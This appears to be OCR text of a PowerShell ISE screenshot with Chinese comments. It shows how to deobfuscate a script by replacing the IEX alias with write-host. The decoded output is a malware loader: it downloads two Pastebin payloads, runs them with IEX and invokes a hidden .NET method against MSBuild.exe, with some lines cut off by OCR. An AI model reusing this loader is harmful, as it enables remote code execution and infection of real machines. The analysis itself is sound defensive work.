 Administrator: Windows PowerShell ISE
File Edit View Debug Help
Untitled1.ps1*
1 $345678fghjk45678ghj=@(100,111,32,123,36,112,105,110,103,32,61,32,116,101,115,116,45,99,111,110,110,101,99,116,1
2
3 #替换DEX为IEX
4 $ron='DEX'.replace('D','I');
5
6 #设置别名 sal = set Alias ; g = IEX
7 sal g $ron;
8
9 #将上面定义的数组转换成字符串，并执行
10 #[System.Text.Encoding]::ASCII.GetString($345678fghjk45678ghj)|g
11
12 #这里将IEX替换为write-host并输出重定向到3.1.1.txt中
13 [System.Text.Encoding]::ASCII.GetString($345678fghjk45678ghj)|write-host >> 3.txt
#将上面定义的数组转换成字符串，并执行
#[System.Text.Encoding]::ASCII.GetString($345678fghjk45678ghj)|g
#这里将IEX替换为write-host并输出重定向到3.1.1.txt中
[System.Text.Encoding]::ASCII.GetString($345678fghjk45678ghj)|write-host >> 3.txt
do {$ping = test-connection -comp google.com -count 1 -Quiet} until ($ping);[void] [System.Reflection.Assembly]::L
ithPartialName('Microsoft.VisualBasic');$fj=[Microsoft.VisualBasic.Interaction]::CallByname((New-Object Net.WebCli
,'DownloadString',[Microsoft.VisualBasic.CallType]::Method,'https://pastebin.com/raw/wMG90xwi')|IEX;[Byte[]]$f=[Mi
oft.VisualBasic.Interaction]::CallByname((New-Object Net.WebClient),'DownloadString',[Microsoft.VisualBasic.CallTy
:Method,'https://pastebin.com/raw/W455MkAZ').replace('%$','0x')|IEX;$obj =@('MSBuild.exe',$f);$g22=$a.GetType('THC
63sdfdsdfgr4777cxg04477fsdf810df777');$y=$g22.GetMethod('retrt477fdg145fd4g0wewerwedsa799221dsad4154qwe');$j=[Acti
r]::CreateInstance($g22,$null);$y.Invoke($j,$obj)
Powershell要执
行的指令
PS C:\Users\john>
>
Completed
Ln 713 Col 41
12